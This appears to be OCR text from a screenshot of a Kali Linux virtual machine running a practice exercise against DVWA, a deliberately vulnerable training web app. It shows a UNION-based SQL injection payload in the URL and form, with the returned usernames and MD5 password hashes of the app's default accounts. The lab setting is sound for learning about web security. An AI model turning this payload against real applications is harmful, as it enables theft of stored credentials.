 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
7:25
Damn Vulnerable Web Ap
192.168.29.128/dvwa/vulnerabilities/sqli/?id=+'+UNION+SELECT+user%2C+password+FROM+users+--+&Submit=Submit#
Auto capture keyboard ...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
History
Search history View
Today
This month
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' UNION SELECT user, passw Submit
ID:  ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:  ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:  ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID:  ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl
1
64
ENG
IN
16:59
26-06-2024
PRE